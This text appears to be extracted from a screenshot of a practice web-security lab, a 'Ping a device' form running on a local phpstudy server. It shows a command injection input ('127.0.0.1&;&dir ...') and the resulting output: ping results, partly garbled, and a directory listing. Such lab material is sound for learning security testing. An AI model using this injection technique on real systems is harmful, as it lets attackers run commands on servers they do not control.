 Ping a device
Enter an IP address: 127.0.0.1&;&dir \phpstudy\phpstudy_pr Submit
Ping 127.0.0.1 32 :
127.0.0.1 32= : <1ms TTL=128
127.0.0.1 32= : <1ms TTL=128
127.0.0.1 32= : <1ms TTL=128
127.0.0.1 32= : <1ms TTL=128
127.0.0.1 Ping
= 4 = 4 = 0 (0%
= 0ms = 0ms = 0ms
C
9CE7-1C83
C:\phpstudy\phpstudy_pro\www\sqli-labs-master
2021/10/25 14:23
.
2021/10/25 14:23
..
2021/10/04 22:09 0 .htaccess
2021/10/25 14:23
images
2014/10/31 12:10 7,770 index-1.html
2021/10/25 14:23
index-1.html_files
2014/10/31 12:10 6,379 index-2.html
2021/10/25 14:23
index-2.html_files
2014/10/31 12:10 7,999 index-3.html